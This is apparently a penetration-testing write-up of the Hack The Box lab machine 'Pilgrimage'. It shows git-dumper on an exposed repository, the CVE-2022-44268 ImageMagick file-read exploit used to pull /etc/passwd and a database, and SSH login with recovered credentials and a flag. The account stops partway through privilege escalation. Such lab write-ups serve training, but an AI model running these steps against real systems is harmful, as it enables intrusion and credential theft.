# Pilgrimage



**IP**: 10.129.96.175

# Info Gathering

# **Connect to HTB**

```
# Needed to modify the lab_tobor.ovpn file to get connected
vim /etc/openvpn/client/lab_tobor.ovpn
# Added below lines to top of file
tls-cipher "DEFAULT:@SECLEVEL=0"
allow-compression yes
```

# **Initial Setup**

| <pre># Make directory to save files mkdir ~/HTB/Boxes/Pilgrimage cd ~/HTB/Boxes/Pilgrimage</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre># Open a tmux session tmux new -s HTB-Pilgrimage</pre>                                                                                                    |
| <pre># Start logging session (Prefix-Key) CTRL + b, SHIFT + P</pre>                                                                                                    |
| <pre># Connect to OpenVPN openvpn /etc/openvpn/client/lab_tobor.ovpn</pre>                                                                                                    |
| <pre># Create Metasploit Workspace msfconsole workspace -a Pilgrimage workspace Pilgrimage use multi/handler set -g WORKSPACE Pilgrimage set -g RHOST 10.129.96.175 set -g RHOSTS 10.129.96.175 set -g LHOST 10.10.14.69 set -g LPORT 1337 set -g SRVHOST 10.10.14.69 set -g SRVPORT 9000</pre> |

# Enumeration

# Add enumeration info into workspace db\_nmap -sC -sV -0 -A 10.129.96.175 -oN pilgrimage.nmap

### Hosts

| Hosts         |     |      |         |           |       |         |      |          |
|---------------|-----|------|---------|-----------|-------|---------|------|----------|
|               |     |      |         |           |       |         |      |          |
| address       | mac | name | os_name | os_flavor | os_sp | purpose | info | comments |
|               | —   |      |         |           |       |         |      |          |
| 10.129.96.175 |     |      | Linux   |           | 2.6.X | server  |      |          |

### Services

| Services                       |          |            |             |              |                                                             |
|--------------------------------|----------|------------|-------------|--------------|-------------------------------------------------------------|
| host                           | port     | proto      | name        | state        | info                                                        |
| 10.129.96.175<br>10.129.96.175 | 22<br>80 | tcp<br>tcp | ssh<br>http | open<br>open | OpenSSH 8.4p1 Debian 5+deb11u1 protocol 2.0<br>nginx 1.18.0 |

# **Gaining Access**

When visiting <u>http://10.129.96.175</u> i get forwarded to pilgrimage.htb so I added the DNS record to my /etc/hosts file

# Modify file
vim /etc/hosts
# Added line
10.129.96.175 pilgrimage.htb

I was then able to access the site <a href="http://pilgrimage.htb">http://pilgrimage.htb</a>

### Screenshot Evidence



There is a git repository openly available on the site according to our nmap scan **Screenshot Evidence** 



I installed a tool to download analyze the repository contents



# **Screenshot Evidence**

# ----(root@kali)-[~/HTB/Boxes/Pilgrimage]

└─# git-dumper http://pilgrimage.htb/.git git

[-] Testing http://pilgrimage.htb/.git/HEAD [200]

[-] Testing http://pilgrimage.htb/.git/ [403]

[-] Fetching common files

[-] Fetching http://pilgrimage.htb/.gitignore [404]

- [-] http://pilgrimage.htb/.gitignore responded with status code 404
- [-] Fetching http://pilgrimage.htb/.git/COMMIT\_EDITMSG [200]
- [-] Fetching http://pilgrimage.htb/.git/description [200]
- [-] Fetching http://pilgrimage.htb/.git/hooks/commit-msg.sample [200]
- [-] Fetching http://pilgrimage.htb/.git/hooks/post-receive.sample [404



Inside the gitdump directory I am able to look at PHP functions to see how the site works.

The site allows uploading images which are then shrunken in size.

I looked at functions relating to those actions

I can see a third party tool called magick is being used to work with the uploaded image

The image is uploaded, saved to /var/www/pilgrimage.gtb/shrunk/ and accessible at the URI <u>http://pilgrimage/</u><u>shrunk/imagename.filetype</u>

Then the image appears to be uploaded to a MySQL database /var/db/pilgrimage for whatever user account is logged in.

```
SERVER[
image = new Bulletproof\Image($_FILES);
f($image[
                                        image.htb/tmp");
  image→setLocation(
 $image→setSize(100, 4000000);
$image→setMime(array('png','j
$upload - final
                                    νσ'));
 $upload = $image→upload();
 if($upload) {
                   ;
    f(mime_content_type($imagePath)
   $newname = uniqid();
                                           convert /var/www/pilgrimage.htb/tmp/" . \frac{\phi}{\phi}
 $mime);
   unlink($upload→getFullPath());
                                             shrunk/" . $newname . $mime;
    upload_path
   if(isset($_SESSION[
$db = new PDO('sq
                                              age');
      $stmt = $db→prepare(
      $stmt→execute(array($upload_path,$_FILES["
                                                                        ].$ SESSION['
```

On the site I am able to register an account **Screenshot Evidence** 

|                                                     | Hello, Tobor | Home | <br>Dashboard | Logout |  |  |  |
|-----------------------------------------------------|--------------|------|---------------|--------|--|--|--|
| DASHBOARD                                           |              |      |               |        |  |  |  |
| The magick executable is also in the git repository |              |      |               |        |  |  |  |

# Look at magick file version
file magick
.\magick --version

### **Screenshot Evidence**

(root@kali)-[~/HTB/Boxes/Pilgrimage/gitdump]
 ./magick --version
Version: ImageMagick 7.1.0-49 beta Q16-HDRI x86\_64 c243c9281:20220911 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype jbig jng jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (7.5)

I found a couple possible exploits fitting version 7.1.0-49. I dont want to perform a DoS attack so I checked out

the arbitrary upload exploit I needed to download the PoC from <u>https://github.com/voidz0r/CVE-2022-44268</u> and install cargo to use it

```
# Search exploit DB
searchsploit imagemagick
searchsploit -m multiple/local/51261.txt
git clone https://github.com/voidz0r/CVE-2022-44268.git
sudo apt update && sudo apt install -y cargo graphicsmagick-imagemagick-compat
```

### Screenshot Evidence

| <mark>──(root⊛kali)-[~/HTB/Boxes/Pilgrimage/gitdump]</mark><br>└─ <b>#</b> searchsploit imagemagick 7.1.0-49                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Exploit Title                                                                                                    |  |  |  |  |  |
| <b>ImageMagick 7.1.0-49</b> - Arbitrary File Read<br><b>ImageMagick 7.1.0-49</b> - DoS                                                                                                    |  |  |  |  |  |
| <pre>Shellcodes: No Results     (root@kali)-[~/HTB/Boxes/Pilgrimage/gitdump]     searchsploit -m multiple/local/51261.txt     Exploit: ImageMagick 7.1.0-49 - Arbitrary File Read         URL: https://www.exploit-db.com/exploits/51261         Path: /usr/share/exploitdb/exploits/multiple/local/51261.txt         Codes: CVE-2022-44268     Verified: False File Type: ASCII text cp: overwrite '/root/HTB/Boxes/Pilgrimage/gitdump/51261.txt'? yes Copied to: /root/HTB/Boxes/Pilgrimage/gitdump/51261.txt</pre> |  |  |  |  |  |

I attempted to read the /etc/passwd file to see if the exploit works

# Test exploit
cd CVE-2022-44268/
cargo run "/etc/passwd"

I uploaded the resulting image.png file to the site **Screenshot Evidence** 



I downloaded the shrunken file and converted the image to check the results



This returned the contents of the /etc/passwd file **Screenshot Evidence** 

Signature: c7d03a3453434db9720fd67b559185125d9bdb1fe9c25c182783170e2ba6a8f6 Tainted: False Elapsed Time: 0m:0.000580s Pixels Per Second: 16.4Mi <mark>Bkali)-[</mark>~/HTB/Boxes/Pilgrimage/CVE-2022-44268] vim hex.txt (root@kali)-[~/HTB/Boxes/Pilgrimage/CVE-2022-44268] cat hex.txt | xxd -r -p root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin \_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:109::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin emily:x:1000:1000:emily,,,:/home/emily:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin laurel:x:998:998::/var/log/laurel:/bin/false

I know that a database file exists at /var/db/pilgrimage and attempted to grab that files contents which may have credentials

I followed the same process above.

# Exploit reading the contents of /var/db/pilgrimage
cargo run "/var/db/pilgrimage"
cp image.png /home/kali/Pictures/image.png



Upload file to site and download the resulting file **Screenshot Evidence** 

|   | Choose File   | No file chosen  |                |                 |              |        | Shrink |
|---|---------------|-----------------|----------------|-----------------|--------------|--------|--------|
|   |               |                 | http://pilgrin | nage.htb/shrunk | /6519ac310b5 | 62.png |        |
| G | et the conter | nts of the file |                |                 |              |        |        |
| ш | Devenland fil |                 |                |                 |              |        |        |



It seems emily is the user and I may have returned a password also **Screenshot Evidence** 



**USER**: emily **PASS**: abigchonkyboi123

From the output above it seemed like i needed to remove emily from what I thought was the password. When that did not work I removed "ers" which appeared to be from the word "users" This allowed me SSH access to the server as emily

```
Password: abigchonkyboi123
# Metasploit Way
use scanner/ssh/ssh_login
set RHOST 10.129.69.175
set USERNAME emily
set PASSWORD abigchonkyboi123
set STOP_ON_SUCCESS true
run
```

### Screenshot Evidence

```
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.129.96.175:22 - Starting bruteforce
[+] 10.129.96.175:22 - Success: 'emily:abigchonkyboi123' 'uid=1000(emily) gid=1000(emily) grou
2023-05-12) x86_64 GNU/Linux '
[*] SSH session 1 opened (10.10.14.69:43821 → 10.129.96.175:22) at 2023-10-01 13:36:18 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > |
```

I was able to upgrade to a Meterpreter session



### Screenshot Evidence



I was then able to read the user flag

# Read user flag
cat ~/user.txt
# RESULTS
3e463b81a5f7d9581d486a7f0921055e



USER FLAG: 3e463b81a5f7d9581d486a7f0921055e

# PrivEsc

When enumerating processes I discovered an interesting one that ran multiple times

## Screenshot Evidence

| 1000     | , , , | -   | 0 00.07   |                                                    |
|----------|-------|-----|-----------|----------------------------------------------------|
| message+ | 708   | 1   | 0 03:37   | ? 00:00:00 /usr/bin/dbus-daemonsyste               |
| root     | 711   | 1   | 0 03:37   | ? 00:00:00 /bin/bash /usr/sbin/malwares            |
| root     | 715   | 1   | 0 03:37   | <pre>? 00:00:00 /usr/sbin/rsyslogd -n -iNONE</pre> |
|          |       |     |           |                                                    |
| 1000     | , 10  | -   | 0 03.37 . |                                                    |
| root     | 724   | 711 | 0 03:37 ? | ? 00:00:00 /usr/bin/inotifywait -m -e c            |
| root     | 725   | 711 | 0 03:37 ? | ? 00:00:00 /bin/bash /usr/sbin/malwares            |
| root     | 728   | 1   | 0 03:37 ? | ? 00:00:00 php-fpm: master process (/et            |

I checked the directory to get the filename



I was able to read the contents of the script being executed. Absolute paths were used for all commands so I checked their versioning and saw binwalk was version 2.3.2

### Screenshot Evidence

